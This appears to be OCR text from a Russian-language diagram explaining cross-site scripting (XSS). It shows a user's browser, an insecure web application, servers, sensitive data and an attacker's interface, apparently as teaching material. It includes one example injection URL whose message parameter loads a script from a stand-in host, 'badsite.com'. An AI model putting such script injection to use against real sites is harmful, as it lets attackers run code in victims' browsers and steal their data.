 Любой пользовательский интерфейс
<Браузер>
Запрос
авторизации
1 пользователь
https://insecure-web-aap.com?message
=<script src=https://badsite.com/badscript.js></script>
Любой хакерский интерфейс
Межсайтовый
скриптинг (XSS)
<Инструмент>
Ответ
Чувствительные
данные
Серверы
Небезопасное
Веб
Приложение